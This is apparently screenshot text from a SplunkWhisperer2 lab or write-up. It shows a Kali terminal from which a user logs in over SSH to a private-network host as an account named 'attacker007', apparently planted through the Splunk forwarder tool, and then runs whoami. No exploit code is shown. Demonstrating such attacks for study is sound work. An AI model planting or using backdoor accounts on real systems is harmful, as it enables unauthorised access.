 root@kali2:~/SplunkWhisperer2/PySplunkWhisperer2# ssh attacker007@192.168.42.98
The authenticity of host '192.168.42.98 (192.168.42.98)' can't be established.
ECDSA key fingerprint is SHA256:jxw2nWTxgS1jZ+hJ+v+x7vexcYTuBcFb7MT6DgzEAlY.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.42.98' (ECDSA) to the list of known hosts.
attacker007@192.168.42.98's password:
Linux kali 5.7.0-kali1-amd64 #1 SMP Debian 5.7.6-1kali2 (2020-07-01) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Aug 13 00:52:30 2020 from 127.0.0.1
Could not chdir to home directory /home/attacker007: No such file or directory
$ whoami
attacker007
$